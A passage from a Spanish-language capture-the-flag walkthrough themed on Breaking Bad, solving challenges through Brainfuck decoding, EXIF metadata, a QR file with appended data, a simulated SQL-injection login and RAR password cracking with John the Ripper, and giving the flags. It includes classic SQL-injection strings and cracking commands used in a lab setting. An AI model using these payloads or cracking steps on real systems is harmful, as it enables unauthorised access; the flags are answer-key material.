espectrogramas.</p></li>
<li><p><strong>Sonic Visualiser</strong> → Más especializado en análisis
de espectrogramas.</p></li>
<li><p><strong>Coagula</strong> → Convierte imágenes (incluido texto) en
espectrogramas de audio.</p></li>
<li><p><strong>FFmpeg</strong> → Puede generar espectrogramas
directamente con filtros (showspectrumpic).</p></li>
</ul>
<p><span id="_Toc207189807" class="anchor"></span><strong>🐝 Resultado
final</strong></p>
<p>La <strong>Mosca 1</strong> queda atrapada con el valor
'HEISENBERG'.</p>
<p><mark>Mosca 1 atrapada: 'HEISENBERG'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="mosca-2-esteganografía-en-metadatos"><strong>🐝 Mosca 2 –
Esteganografía en Metadatos</strong></h1>
<p><strong>Categoría:</strong> Esteganografía / Forense digital<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Objetivo:</strong> Extraer el valor secreto oculto en un archivo
de imagen para capturar la Mosca 2 correctamente.</p>
<p><span id="_Toc207189809" class="anchor"></span><strong>🛠️
Herramientas necesarias</strong></p>
<ul>
<li><p>wget o navegador para descargar el archivo</p></li>
<li><p>file, strings, exiftool para metadatos</p></li>
<li><p>binwalk, zsteg, strings, grep para análisis profundo</p></li>
</ul>
<p><span id="_Toc207189810" class="anchor"></span><strong>📁 Fase 1 –
Descarga y reconocimiento del archivo</strong></p>
<p>En el código fuente de la página localizacion.html vemos un
comentario que dice:</p>
<p>&lt;!— 🐔</p>
<p>++++++++++[&gt;+++++++&gt;+++++++++++&gt;+++&gt;+++++++++++&gt;++++++++++&gt;+++&gt;+++++++++++&gt;+++++++++++&gt;++++++++++&gt;++++++++++&gt;++++++++++&gt;+++++++++++&gt;+++&gt;++++++++++&gt;++++++++++&gt;+++++++++++&gt;+++&gt;++++++++++&gt;+++++++++++&gt;+++++++++++&gt;++++++++++&gt;+++++++++++&gt;+++++++++++&gt;+++++++++++&gt;+++&gt;++++++++++&gt;++++++++++&gt;+++&gt;++++++++++&gt;++++++++++++&gt;++++++++++++&gt;++++++++++&gt;+++&gt;+++++++++++&gt;++++++++++++++++++++&gt;++++++++++++++++&gt;++++++++++&gt;+++++++++++&gt;+++++++++++&gt;++++++++++&gt;+++&gt;++++++++++&gt;++++++++++++&gt;++++++++++++&gt;++++++++++++++++++++&gt;++++++++++++++++&gt;+++&gt;++++++++++&gt;++++++++++++&gt;++++++++++&gt;+++++++++++&gt;+++++++++++&gt;++++++++++&gt;+++++++++++&gt;++++++++++&gt;++++++++++&gt;+++&gt;+++++++++++&gt;++++++++++&gt;+++&gt;++++++++&gt;+++++++++++&gt;++++++++++++&gt;++++++++++&gt;++++++++++&gt;+++&gt;+++++&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;-]&gt;-.&gt;.&gt;++.&gt;--.&gt;---.&gt;++.&gt;-----.&gt;-.&gt;---.&gt;+++.&gt;+.&gt;.&gt;++.&gt;.&gt;+.&gt;--.&gt;++.&gt;++++.&gt;+.&gt;++++.&gt;---.&gt;++++.&gt;-----.&gt;+.&gt;++.&gt;.&gt;+.&gt;++.&gt;+.&gt;-----.&gt;----.&gt;---.&gt;++.&gt;++.&gt;-----.&gt;+.&gt;+++.&gt;-----.&gt;.&gt;---.&gt;++.&gt;+.&gt;-----.&gt;----.&gt;-----.&gt;+.&gt;++.&gt;+.&gt;-----.&gt;-.&gt;+.&gt;.&gt;.&gt;-----.&gt;.&gt;---.&gt;++.&gt;--.&gt;---.&gt;++.&gt;---.&gt;+.&gt;-----.&gt;-.&gt;---.&gt;++.&gt;.</p>
<p>--&gt;</p>
<p><img src="cookbook/media/image44.png"
style="width:5.90556in;height:0.26458in" /></p>
<p>La cadena es un código en el lenguaje de programación Brainfuck, y se
puede identificar por varias características muy concretas:</p>
<p><strong>1. ✅ Solo usa 8 símbolos válidos</strong></p>
<p>Brainfuck únicamente utiliza los siguientes 8 caracteres como
instrucciones:</p>
<p>&gt; &lt; + - [ ] . ,</p>
<p>El código contiene exclusivamente estos símbolos (entre más de 700
caracteres), lo cual es la pista más evidente de que pertenece a
Brainfuck.</p>
<p><strong>2. ✅ Uso intensivo de bucles con [ y ]</strong></p>
<p>La secuencia ++++++++++[ al inicio es un patrón clásico en Brainfuck
para iniciar un bucle que sirve como multiplicador o generador de valor
base.</p>
<p>Los bucles [ y ] son usados para iterar mientras el valor actual del
puntero no sea 0, típico de bucles de inicialización en este
lenguaje.</p>
<p><strong>3. ✅ Patrones comunes de inicialización y escritura de
texto</strong></p>
<p>El inicio:</p>
<p>++++++++++[&gt;+++++++&gt;+++++++++++&gt;+++...</p>
<p>Es un patrón conocido para precargar celdas de memoria con valores
específicos antes de imprimir texto.</p>
<p>La parte final con muchas &gt;.&gt;+.&gt;---. y similares:</p>
<p>Son instrucciones típicas para imprimir caracteres uno tras otro con
. y manipular el puntero/memoria para moverse (&lt;, &gt;) y ajustar (+,
-).</p>
<p><strong>4. ✅ Ausencia de cualquier otro símbolo</strong></p>
<p>No hay letras, números, espacios ni puntuación (más allá del punto .
de Brainfuck), lo que excluye otros lenguajes.</p>
<p>Lenguajes como C, Python, Java, etc., usan muchos más caracteres y
estructuras (palabras clave, paréntesis, comillas, etc.).</p>
<p><strong>Brainfuck</strong> es un lenguaje de programación minimalista
y esotérico, diseñado para ser lo más simple y retorcido posible. A
pesar de su aspecto extraño, ¡es Turing completo! Solo tiene <strong>8
instrucciones</strong>, y funciona sobre una <strong>cinta de
memoria</strong> similar a una máquina de Turing.</p>
<p><strong>Conceptos básicos</strong></p>
<ul>
<li><p>Imagina una <strong>cinta</strong> de celdas (como un array) con
valores del 0 al 255.</p></li>
<li><p>Hay un <strong>puntero</strong> que señala una celda a la
vez.</p></li>
<li><p>Solo hay <strong>8 comandos</strong> para manipular esa cinta y
el puntero.</p></li>
</ul>
<p><strong>Los 8 comandos de Brainfuck</strong></p>
<table>
<colgroup>
<col style="width: 11%" />
<col style="width: 88%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Comando</strong></th>
<th style="text-align: center;"><strong>Significado</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>&gt;</td>
<td>Mueve el puntero una celda a la derecha</td>
</tr>
<tr>
<td>&lt;</td>
<td>Mueve el puntero una celda a la izquierda</td>
</tr>
<tr>
<td>+</td>
<td>Incrementa el valor en la celda actual</td>
</tr>
<tr>
<td>-</td>
<td>Decrementa el valor en la celda actual</td>
</tr>
<tr>
<td>.</td>
<td>Imprime el carácter ASCII de la celda actual</td>
</tr>
<tr>
<td>,</td>
<td>Lee un carácter de entrada (no usado en tu código)</td>
</tr>
<tr>
<td>[</td>
<td>Si la celda actual vale 0, salta al comando después del ]
correspondiente</td>
</tr>
<tr>
<td>]</td>
<td>Si la celda actual no vale 0, vuelve al comando después del [
correspondiente</td>
</tr>
</tbody>
</table>
<p><strong>Ejemplo breve</strong></p>
<p>+++++ → pone el valor 5 en la celda actual</p>
<p>[ → comienza un bucle que se repetirá 5 veces</p>
<p>&gt; + → mueve a la siguiente celda y suma 1</p>
<p>&lt; - → vuelve a la celda anterior y resta 1</p>
<p>] → repite el bucle mientras la celda inicial no sea 0</p>
<p>Este ejemplo copia el valor 5 en la celda siguiente (con valor 1 al
final del bucle).</p>
<p><strong>¿Por qué usarlo?</strong></p>
<ul>
<li><p><strong>No es práctico</strong>, pero es excelente para
<strong>desafíos mentales</strong>, <strong>obfuscación</strong> o
incluso <strong>esteganografía</strong>.</p></li>
<li><p>Lo usan en <strong>retos CTF</strong>, puzzles y demostraciones
de teoría de la computación.</p></li>
</ul>
<p><span id="_Toc207189811" class="anchor"></span><strong>🔎 Fase 2 –
Descifrando Brainfuck</strong></p>
<p>Podemos utilizar algún servicio online para descifrarlo:</p>
<p><a
href="https://md5decrypt.net/en/Brainfuck-translator/">https://md5decrypt.net/en/Brainfuck-translator/</a></p>
<p><strong>Traducido sería:</strong></p>
<p>&lt;!— 🐔</p>
<p>En la imagen del horario de esta página está escondida la Mosca 2</p>
<p>--&gt;</p>
<p><img src="cookbook/media/image45.png"
style="width:5.90556in;height:3.13056in" /></p>
<p>Esta pista nos lleva a analizar la imagen horario.jpg</p>
<p>En la imagen horario.jpg de la página localización.html se han
modificado los metadatos para incluir la mosca 2 en el campo Artist:</p>
<p>exiftool -overwrite_original \</p>
<p>-Artist="HECTOR_SALAMANCA" \</p>
<p>-Comment="Esta imagen tiene algo escondido" \</p>
<p>-UserComment="El Artist es la MOSCA 2" \</p>
<p>-XPComment="🐔" \</p>
<p>horario.jpg</p>
<p><span id="_Toc207189812" class="anchor"></span><strong>📊 Fase 3 –
Análisis de metadatos</strong></p>
<p><strong>Inspección con exiftool</strong></p>
<p>exiftool horario.jpg</p>
<p>Buscamos campos como:</p>
<ul>
<li><p>Comment</p></li>
<li><p>Lyrics</p></li>
<li><p>Encoded by</p></li>
</ul>
<p>🎯 Si encontramos algo como:</p>
<p>Artist: 'HECTOR_SALAMANCA'</p>
<p><img src="cookbook/media/image46.png"
style="width:5.4635in;height:5.60677in" /></p>
<p>➡️ ¡Bandera obtenida! – MOSCA 2= HECTOR_SALAMANCA</p>
<p><span id="_Toc207189813" class="anchor"></span><strong>✅ Fase Final
– Verificación</strong></p>
<p>Tras el análisis, el valor correcto extraído es:</p>
<p>'HECTOR_SALAMANCA'</p>
<p>En la interfaz web:</p>
<ul>
<li><p>Selecciona Mosca 2</p></li>
<li><p>Introduce 'HECTOR_SALAMANCA'</p></li>
</ul>
<p>Mensaje esperado:</p>
<p>✅ ¡Correcto! Has atrapado la Mosca 2 🐝</p>
<p>Flag aceptado: 'HECTOR_SALAMANCA'</p>
<p>Total de moscas atrapadas: 2 / 10</p>
<p><span id="_Toc207189814" class="anchor"></span><strong>🐝 Resultado
final</strong></p>
<p><mark>Mosca 2 atrapada: 'HECTOR_SALAMANCA'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="mosca-3-código-qr"><strong>🐝 Mosca 3 – Código Qr</strong></h1>
<p><strong>Categoría:</strong> Criptografía / Misc<br />
<strong>Nivel:</strong> Inicial<br />
<strong>Flag real:</strong> 'TUCO_SALAMANCA'</p>
<p><span id="_Toc207189816" class="anchor"></span><strong>🛠️
Herramientas necesarias</strong></p>
<ul>
<li><p>[x] Lector de códigos Qr</p></li>
<li><p>[x] Editor Hexadecimal</p></li>
</ul>
<p><span id="_Toc207189817" class="anchor"></span><strong>📁 Fase 1 –
Localización de la pista</strong></p>
<p>En la página menú.html nos encontramos con una imagen de un código QR
que se llama menuQR.png.</p>
<p><img src="cookbook/media/image47.png"
style="width:2.03125in;height:2.03125in" /></p>
<p><span id="_Toc207189818" class="anchor"></span><strong>🔎 Fase 2 –
Leer código Qr</strong></p>
<p>Si lo leemos nos descubre el siguiente texto:</p>
<p><strong>Texto: Dentro de este QR encontrarás la Mosca 3</strong></p>
<p>Este Qr está creado con un servicio online que permite asociar texto
a un código Qr:</p>
<p><a href="https://generator-qr.com/">https://generator-qr.com/</a></p>
<p><span id="_Toc207189819" class="anchor"></span><strong>📤 Fase 3 –
Analizar código Qr</strong></p>
<p>Si abrimos la imagen con un editor Hexadecimal para poder podemos ver
al final que el archivo ha sido modificado y encontramos la Mosca 3:</p>
<p><img src="cookbook/media/image48.png"
style="width:5.90694in;height:3.98056in" /></p>
<p>✅ Valor confirmado. MOSCA3='TUCO_SALAMANCA'</p>
<p><span id="_Toc207189820" class="anchor"></span><strong>✅ Fase Final
– Verificación Web</strong></p>
<p>En la interfaz de retos:</p>
<ul>
<li><p>Selecciona <strong>Mosca 3</strong></p></li>
<li><p>Introduce 'TUCO_SALAMANCA'</p></li>
</ul>
<p>Resultado:</p>
<p>✅ ¡Correcto! Has atrapado la Mosca 3 🐝</p>
<p>Flag aceptado: 'TUCO_SALAMANCA'</p>
<p>Total de moscas atrapadas: 3 / 10</p>
<p><span id="_Toc207189821" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p><strong>Lectura del QR</strong>: análisis en capa de aplicación
(texto asociado).</p></li>
<li><p><strong>Editor Hexadecimal</strong>: análisis en capa de
archivo/binario, para descubrir contenido añadido fuera de
especificaciones.</p></li>
<li><p>El reto enseña la importancia de <strong>no confiar en la primera
capa visible</strong> de un objeto digital.</p></li>
<li><p>Este reto combina <strong>esteganografía básica en un
PNG</strong> con <strong>uso de un QR como señuelo</strong>. La clave
estaba en saber que el QR por sí solo no contenía la solución, sino que
había que examinar el archivo binario con herramientas de bajo
nivel.</p></li>
</ul>
<p><span id="_Toc207189822" class="anchor"></span><strong>🐝 Resultado
final</strong></p>
<p><mark>Mosca 3 atrapada: 'TUCO_SALAMANCA'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="mosca-4-simulación-de-inyección-sql-en-formulario-web"><strong>🐝
Mosca 4 – Simulación de Inyección SQL en Formulario Web</strong></h1>
<p><strong>Categoría:</strong> Criptografía/Web Exploitation/Inyección
SQL (SQLi)<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Mosca capturada:</strong> 'MIKE_EHRMANTRAUT'</p>
<p><span id="_Toc207189824" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>Navegador (Firefox o Chromium)</p></li>
<li><p>DevTools para inspección</p></li>
<li><p>Burp Suite opcional para interceptar peticiones</p></li>
<li><p>Conocimientos básicos de lógica SQL y vulnerabilidades</p></li>
</ul>
<p><span id="_Toc207189825" class="anchor"></span><strong>📁 Descifrando
la pista</strong></p>
<p>En el código fuente de la página privado.html nos encontramos este
mensaje:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>ᒧᒬᒷᒥᒪᒧ ᐯ⩀ᒷᒥ ᒧᒷ ⊏⪽⟔⪾ᐸᒷᒧ⟔ᒥ⪽ ⊐☐ ☐ᐯᐳᒧ ᒬᒧᒣᒥ🝕ᒧ ᒬᒧ⟔ᒧ ☐🝕ᒪ⪽🝕ᐳ⟔ᒧ⟔ ᒷᒧ ⪾⪽ᐯᒪᒧ
4</p>
<p>--&gt;</p>
<p><img src="cookbook/media/image49.png"
style="width:6.22637in;height:0.75in" /></p>
<p>Este mensaje tiene un cifrado Pigpen.</p>
<p>El Cifrado Pigpen, también conocido como cifrado masónico o de los
francmasones, es un cifrado de sustitución monoalfabética que se basa en
la representación visual de las letras del alfabeto mediante fragmentos
de una cuadrícula o "corrales de cerdos" (de ahí su nombre, "pigpen" en
inglés significa chiquero o pocilga). Es un método de cifrado simple y
visualmente distintivo.</p>
<p><strong>¿Cómo Funciona?</strong></p>
<p>El principio fundamental del cifrado Pigpen es que cada letra se
sustituye por el fragmento de la rejilla que la contiene. Para ello, se
utilizan típicamente dos rejillas principales y dos rejillas en forma de
'X', cada una dividida para contener una serie de letras. Algunas letras
se distinguen añadiendo un punto dentro de su símbolo.</p>
<p>Aquí están las configuraciones más comunes de las rejillas:</p>
<p>1. Rejillas Cuadradas (Grid)</p>
<p>Se dividen en nueve celdas cada una, como un "tres en raya".</p>
<p>Primera Rejilla (sin punto): Contiene las primeras letras del
alfabeto.</p>
<p>┌───┬───┬───┐</p>
<p>│ A │ B │ C │</p>
<p>├───┼───┼───┤</p>
<p>│ D │ E │ F │</p>
<p>├───┼───┼───┤</p>
<p>│ G │ H │ I │</p>
<p>└───┴───┴───┘</p>
<p>Ejemplo: La letra 'A' se representa con la esquina superior izquierda
de la cuadrícula. La 'E' se representa con el cuadrado completo sin
lados externos. La 'H' se representa con la parte inferior de la
cuadrícula.</p>
<p>Segunda Rejilla (con un punto): Contiene las siguientes letras, y los
símbolos resultantes llevan un punto.</p>
<p>┌───┬───┬───┐</p>
<p>│ J•│ K•│ L•│</p>
<p>├───┼───┼───┤</p>
<p>│ M•│ N•│ O•│</p>
<p>├───┼───┼───┤</p>
<p>│ P•│ Q•│ R•│</p>
<p>└───┴───┴───┘</p>
<p>Ejemplo: La letra 'J' se representa con la esquina superior izquierda
con un punto. La 'N' se representa con el cuadrado completo con un
punto.</p>
<p>2. Rejillas en Cruz (X-Grid o Tic-Tac-Toe Diagonal)</p>
<p>Se forman con líneas diagonales que crean cuatro "brazos" o "picos"
en cada rejilla.</p>
<p>Primera Rejilla X (sin punto):</p>
<p>╲ A'╱</p>
<p>╳</p>
<p>╱ B'╲</p>
<p>Aquí, las letras se colocan en los "brazos" que se forman. Por
ejemplo, la 'S' (o a veces 'U' o 'T' dependiendo de la variante) podría
ser el símbolo que representa la 'V' inclinada hacia la derecha.</p>
<p>Segunda Rejilla X (con un punto): Similar a la anterior, pero los
símbolos llevan un punto.</p>
<p>╲ C'•╱</p>
<p>╳</p>
<p>╱ D'•╲</p>
<p><strong>Variantes</strong></p>
<p>Es importante destacar que existen varias variantes del cifrado
Pigpen. La asignación de letras a los "corrales" puede cambiar, y el
orden de las letras en las rejillas en 'X' a veces difiere.</p>
<p>Por lo tanto, para descifrar un mensaje Pigpen, es crucial conocer la
clave o la plantilla exacta utilizada por el emisor.</p>
<p><strong>Características</strong></p>
<p>• Simple de usar: Una vez que se conoce la clave, la codificación y
decodificación son directas.</p>
<p>• Visualmente distintivo: Los símbolos resultantes son únicos y no se
parecen a las letras del alfabeto latino, lo que lo hace parecer
"secreto" a primera vista.</p>
<p>• No ofrece gran seguridad: Es un cifrado muy fácil de romper
mediante el análisis de frecuencia si el texto es lo suficientemente
largo, o simplemente probando las variantes conocidas del alfabeto
Pigpen.</p>
<p>• Histórico: Se hizo popular entre los francmasones en el siglo XVIII
para proteger documentos de su orden, aunque su origen podría ser
anterior.</p>
<p>En resumen, el cifrado Pigpen es un método divertido y visualmente
interesante para ocultar mensajes, pero su simplicidad lo hace más
adecuado para acertijos o juegos que para una seguridad de comunicación
robusta.</p>
<p><a
href="https://www.dcode.fr/cifrado-pigpen">https://www.dcode.fr/cifrado-pigpen</a></p>
<p>El texto sin encriptar dice:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>Aplica SQLi al formulario de esta pagina para encontrar la mosca
4</p>
<p>--&gt;</p>
<p><span id="_Toc207189826" class="anchor"></span><strong>🌐 Acceso
inicial</strong></p>
<p>http://192.168.1.44/privado.html</p>
<p>En esta página hay un formulario de acceso privado con dos
campos:</p>
<ul>
<li><p>Usuario</p></li>
<li><p>Contraseña</p></li>
</ul>
<p><img src="cookbook/media/image50.png"
style="width:4.96042in;height:3.86667in" /></p>
<p>La acción del formulario apunta a:</p>
<p><strong>validar.php</strong></p>
<p>Este archivo procesa el POST de los campos usuario y clave.</p>
<p><span id="_Toc207189827" class="anchor"></span><strong>🔎
Comportamiento del formulario</strong></p>
<ol type="1">
<li><p>Introducir credenciales válidas muestra un mensaje de acceso
concedido.</p></li>
<li><p>Credenciales incorrectas generan un alert("Acceso
denegado").</p></li>
</ol>
<p>El formulario simula que si el usuario introduce una cadena que
parece una inyección SQL (por ejemplo ' OR '1'='1), el sistema muestra
acceso concedido con el nombre del personaje Mike Ehrmantraut, como si
hubiera “hackeado” la entrada.</p>
<p><strong>validar.php</strong></p>
<p>&lt;?php</p>
<p>$usuario = $_POST['usuario'];</p>
<p>$clave = $_POST['clave']; // dejamos el caso original sin forzar
lowercase</p>
<p>// Simulación de patrón típico de SQL Injection</p>
<p>$patrones_inyeccion = [</p>
<p>"' OR '1'='1",</p>
<p>"' or '1'='1",</p>
<p>"' OR 1=1 --",</p>
<p>"' or 1=1 --",</p>
<p>"' OR 1=1 #",</p>
<p>"' OR TRUE --",</p>
<p>"'='"</p>
<p>];</p>
<p>// Comprobamos si la cadena ingresada coincide con algún patrón
típico</p>
<p>foreach ($patrones_inyeccion as $patron) {</p>
<p>if (stripos($clave, $patron) !== false) {</p>
<p>// Simulamos acceso exitoso como si la inyección hubiera
funcionado</p>
<p>echo "</p>
<p>&lt;!DOCTYPE html&gt;</p>
<p>&lt;html lang='es'&gt;</p>
<p>&lt;head&gt;</p>
<p>&lt;meta charset='UTF-8'&gt;</p>
<p>&lt;title&gt;Acceso concedido&lt;/title&gt;</p>
<p>&lt;style&gt;</p>
<p>body {</p>
<p>background-color: #fef8e7;</p>
<p>font-family: 'Arial Black', Impact, sans-serif;</p>
<p>display: flex;</p>
<p>align-items: center;</p>
<p>justify-content: center;</p>
<p>height: 100vh;</p>
<p>}</p>
<p>.mensaje {</p>
<p>background-color: #d4edda;</p>
<p>border: 2px solid #155724;</p>
<p>padding: 40px;</p>
<p>border-radius: 15px;</p>
<p>text-align: center;</p>
<p>color: #155724;</p>
<p>font-size: 24px;</p>
<p>box-shadow: 0 0 10px rgba(0,0,0,0.2);</p>
<p>}</p>
<p>&lt;/style&gt;</p>
<p>&lt;/head&gt;</p>
<p>&lt;body&gt;</p>
<p>&lt;div class='mensaje'&gt;</p>
<p>✅ Acceso concedido&lt;br&gt;&lt;br&gt;</p>
<p>&lt;strong&gt;¡Bienvenido,
Mike_Ehrmantraut!&lt;/strong&gt;&lt;br&gt;</p>
<p>&lt;strong&gt;Flag:&lt;/strong&gt; Mike_Ehrmantraut</p>
<p>&lt;/div&gt;</p>
<p>&lt;/body&gt;</p>
<p>&lt;/html&gt;</p>
<p>";</p>
<p>exit;</p>
<p>}</p>
<p>}</p>
<p>// Si no se detectó inyección</p>
<p>echo "&lt;script&gt;alert('Acceso denegado.');
window.history.back();&lt;/script&gt;";</p>
<p>?&gt;</p>
<p><span id="_Toc207189828" class="anchor"></span><strong>🔍 Análisis de
vulnerabilidad</strong></p>
<p>El formulario no valida el contenido del campo clave de forma segura.
Internamente, el script compara el valor ingresado contra una serie de
patrones conocidos de inyección SQL, como:</p>
<ul>
<li><p>' OR '1'='1</p></li>
<li><p>' OR TRUE --</p></li>
<li><p>'='</p></li>
</ul>
<p>Si alguno de estos aparece en la cadena de entrada, se simula un
bypass y se concede acceso.</p>
<p><span id="_Toc207189829" class="anchor"></span><strong>🧪 Ejecución
de la inyección</strong></p>
<p>En el formulario:</p>
<ul>
<li><p>Usuario: cualquier valor (admin, test, vacío)</p></li>
<li><p>Contraseña: ' OR '1'='1</p></li>
</ul>
<p>⚠️ Es importante escribirlo <strong>exactamente</strong> así, con
espacios y comillas simples:</p>
<p>' OR '1'='1</p>
<p>Las comillas y los espacios deben estar intactos, ya que el sistema
realiza una comparación con patrones precisos (stripos), no expresiones
regulares ni sanitización avanzada.</p>
<p><span id="_Toc207189830" class="anchor"></span><strong>✅ Resultado
esperado</strong></p>
<p>Tras enviar los datos, el servidor responde con una página distinta
que contiene:</p>
<p>✅ Acceso concedido</p>
<p>¡Bienvenido, Mike_Ehrmantraut!</p>
<p>Flag: MIKE_EHRMANTRAUT</p>
<p>Esto representa la <strong>captura de la Mosca 4</strong>.</p>
<p><img src="cookbook/media/image51.png"
style="width:5.38323in;height:2.86458in" /></p>
<p><span id="_Toc207189831" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>No se requiere acceso a base de datos real.</p></li>
<li><p>El sistema simula el comportamiento de una inyección SQL
utilizando coincidencias estáticas.</p></li>
<li><p>Este reto educa en patrones clásicos de SQLi y en la importancia
del escaping y la validación del lado servidor.</p></li>
</ul>
<p><span id="_Toc207189832" class="anchor"></span><strong>🐝 Resultado
final</strong></p>
<p><mark>Mosca 4 atrapada: 'MIKE_EHRMANTRAUT'</mark></p>
<p>El jugador puede registrarla en el sistema central o apuntarla
manualmente según el entorno del CTF.</p>
<p><strong><br />
</strong></p>
<h1
id="mosca-5-crackeo-de-contraseña-de-archivo-protegido-.rar"><strong>🐝
Mosca 5 – Crackeo de Contraseña de Archivo Protegido
(.rar)</strong></h1>
<p><strong>Categoría:</strong> Cripto / Fuerza bruta simulada<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Mosca capturada:</strong> Jesse_Pinkman</p>
<p><span id="_Toc207189834" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>John the Ripper</p></li>
<li><p>Terminal Linux / macOS (o Windows con WSL)</p></li>
<li><p>Archivos del reto: algo.rar y passwords.txt</p></li>
</ul>
<p><span id="_Toc207189835" class="anchor"></span><strong>📁 Contenido
inicial</strong></p>
<p>Dentro de la carpeta “archivos” del entorno web hay dos archivos:</p>
<ul>
<li><p>algo.rar: archivo comprimido protegido por contraseña</p></li>
<li><p>passwords.txt: contiene una lista de 200 posibles
contraseñas</p></li>
</ul>
<p><span id="_Toc207189836" class="anchor"></span><strong>🧠 Enunciado
oculto</strong></p>
<p>En el código fuente de privado.html aparece una pista con estilo
narco-retorcido. Se indica que hay un archivo testarudo que no se abre
sin la clave correcta, y que “John” sabe destripar secretos:</p>
<p>&lt;!--</p>
<p>🐔</p>
<p>Ajúa, valedor...</p>
<p>En esta carpeta hay un algo bien testarudo que no se deja abrir nomás
porque sí.</p>
<p>Hay también una lista con 200 posibles llaves… pero solo una hace que
el candado truene.</p>
<p>Si quieres saber qué se esconde ahí dentro, tendrás que ponerte
trucha.</p>
<p>Pide ayuda a John, ese que es bueno pa' destripar secretos...</p>
<p>Usa la lista con maña y ve probando. Si das con la clave buena, algo
saldrá.</p>
<p>¿Tendrás lo que se necesita pa’ sacar algo de su escondite?</p>
<p>--&gt;</p>
<p>Esto nos lleva directamente al uso de la herramienta <strong>John the
Ripper</strong>, que incluye funciones para crackear archivos .rar
protegidos.</p>
<p>Veamos el paso a paso para usar John the Ripper y descubrir cuál de
las contraseñas del archivo passwords.txt abre el archivo algo.rar.</p>
<p>Archivos:</p>
<ul>
<li><p>algo.rar → archivo protegido</p></li>
<li><p>passwords.txt → lista de +200 contraseñas posibles</p></li>
</ul>
<p><span id="_Toc207189837" class="anchor"></span><strong>🧪
Procedimiento paso a paso</strong></p>
<p><strong>1. Extraer el hash del archivo .rar</strong></p>
<p>Usamos el módulo rar2john para convertir el archivo comprimido en un
hash legible por John:</p>
<p>rar2john algo.rar &gt; rar_hash.txt</p>
<p><img src="cookbook/media/image52.png"
style="width:4.55208in;height:1.55208in" /></p>
<p>Esto genera un archivo rar_hash.txt con la firma hash del archivo
comprimido.</p>
<p><strong>2. Ejecutar el cracking con diccionario</strong></p>
<p>Ahora lanzamos John usando la lista de contraseñas:</p>
<p>john --wordlist=passwords.txt rar_hash.txt</p>
<p><img src="cookbook/media/image53.png"
style="width:5.90556in;height:1.45764in" /></p>
<p>Este comando empieza a probar todas las combinaciones de
passwords.txt contra el hash generado del archivo .rar.</p>
<p><strong>3. Ver la contraseña encontrada</strong></p>
<p>Una vez terminado el proceso, verificamos cuál fue la clave con:</p>
<p>john --show rar_hash.txt</p>
<p><img src="cookbook/media/image54.png"
style="width:3.58333in;height:1in" /></p>
<p><span id="_Toc207189838" class="anchor"></span><strong>🧩
Resultado</strong></p>
<p>John revela que la contraseña correcta para descomprimir algo.rar
es:</p>
<p>mW5#nC4!vE</p>
<p>Al usar esta clave con cualquier programa de descompresión (7-Zip,
WinRAR, etc.), el archivo se desbloquea y encontramos la <strong>Mosca
5</strong>:</p>
<p><img src="cookbook/media/image55.png"
style="width:2.58333in;height:1.13542in" /></p>
<p><mark>Mosca 5 atrapada: 'Jesse_Pinkman'</mark></p>
<p><span id="_Toc207189839" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto demuestra un uso realista y práctico de cracking de
contraseñas mediante diccionario.</p></li>
<li><p>Se plantea una simulación controlada del proceso de fuerza bruta
usando herramientas especializadas.</p></li>
<li><p>El reto es educativo sobre seguridad y cifrado en archivos
.rar.</p></li>
</ul>
<p><strong><br />
</strong></p>
<h1 id="mosca-6-descompresión-braille-oculto-en-imagen"><strong>🐝 Mosca
6 – Descompresión + Braille oculto en imagen</strong></h1>
<p><strong>Categoría:</strong> Esteganografía / OCR / Cripto
visual<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Mosca capturada:</strong> Metanfetamina</p>
<p><span id="_Toc207189841" class="anchor"></span><strong>📁 Contenido
de la carpeta</strong></p>
<ul>
<li><p>PIN.png: imagen simulando calor por contacto (efecto térmico de
pantalla)</p></li>
<li><p>PAN.rar: archivo comprimido protegido por contraseña</p></li>
</ul>
<p><span id="_Toc207189842" class="anchor"></span><strong>🔎 Análisis de
la pista</strong></p>
<p>En el código fuente de menu.html, se encuentra una rima en estilo
corrido mexicano:</p>
<p>&lt;!—</p>
<p>🐔</p>
<p>"Entre el PIN y el PAN hay maña y no desayuno,</p>
<p>uno se ve bonito, pero trae truco alguno.</p>
<p>El PIN, que parece inocente retrato,</p>
<p>esconde en sus píxeles un dato muy sensato.</p>
<p>No lo mires nomás, échale ojo de aguililla,</p>
<p>que la clave pa’ abrir el PAN está bien escondidilla.</p>
<p>Y el PAN, tan calladito, no suelta su manjar,</p>
<p>si no le das la clave que el PIN te va a soltar.</p>
<p>Así que ponte trucha, no te vayas a confiar,</p>
<p>que del PIN sale la clave… ¡y el PAN te va a alimentar!"</p>
<p>--&gt;</p>
<p>Esto sugiere que:</p>
<ul>
<li><p>La <strong>clave</strong> para abrir PAN.rar está en
PIN.png</p></li>
<li><p>El <strong>contenido oculto</strong> del archivo comprimido es la
Mosca 6</p></li>
</ul>
<p><span id="_Toc207189843" class="anchor"></span><strong>🧪 Paso a paso
técnico</strong></p>
<p><strong>1. Identificar el PIN térmico</strong></p>
<p>Este mensaje nos lleva a la carpeta archivos donde tenemos PIN.png y
PAN.rar. La imagen PIN.png simula una pantalla con efecto térmico. Al
